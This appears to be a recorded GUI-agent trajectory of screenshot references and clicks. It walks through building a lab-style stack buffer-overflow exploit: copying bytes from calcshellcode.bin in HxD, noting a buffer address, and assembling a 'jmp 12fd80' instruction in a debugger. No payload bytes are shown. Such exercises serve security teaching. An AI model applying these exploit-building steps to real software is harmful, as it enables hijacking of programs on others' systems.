
Bring HxD forward and start File > Open for the cdf folder
click(878, 690)

click(919, 462)

mouse_move(990, 493)

Open calcshellcode.bin and copy all of its shellcode bytes
click(937, 147)

click(941, 227)

Switch to the Notepad answers and select the buffer address 12fd80
click(1014, 690)

double_click(572, 286)

mouse_move(578, 208)

mouse_move(1214, 643)

Run 'db 12fd80' and assemble 'jmp 12fd80' at 0012ffb8 to obtain its opcode bytes
key(Return)

key(Return)

mouse_move(611, 161)
